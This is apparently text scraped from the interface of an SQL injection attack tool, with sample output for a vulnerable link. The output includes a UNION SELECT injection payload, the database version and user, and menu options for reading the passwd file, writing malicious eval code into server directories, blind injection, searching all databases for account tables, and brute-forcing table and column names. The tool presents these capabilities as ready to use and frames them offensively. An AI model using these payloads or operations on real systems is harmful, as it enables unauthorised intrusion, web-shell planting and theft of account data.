 Output
~# [+] Vulnerable Link
[-] Version <=> 8.0.22-0ubuntu0.20.04.3
[-] Database <=> test
[-] User <=> injuser@localhost
[+] Explo!t <=> http://inject.me/index.php?id=1+aNd+1=0+UnIOn+All+sElEcT+111,222,333--+-
[+] Type <=> Classic SQLi
SQL Commands
[~]#
Inject
Painful Attack Opt!ons
Fetch files
File path "passwd file is default"
InjEcting malicious files
Directory path "available to write more than one path to each line"
Malicious code "eval code is default"
Ex: <? phpinfo() ?>
[SQL Server] Attack target Page
Table
Column "for more columns use a comma"
Your Page! "phrases, malicious codes,..."
SQLi Opt!ons
Test InjEctable
Show DB informaion
Make InjEction
[MySQL All Versions] Blind SQL Injection
Step 1. Discover all tables
Step 2. Fetch data records
Table name
Column name
Number of records
[MySQL 5.x] Tables Search
Search for accounts tables in all DBs "may delay a while"
[MS SQL Server] Fetch Tables
Brute Force Opt!ons
[MySQL 4.x] Tables/Columns Bruteforcing
Prefix to strengthen Attack *Just for experts!*
For tables
For columns
Ex: prefix_name
[MS Access/JET/SQL Server] Tables/Columns Bruteforcing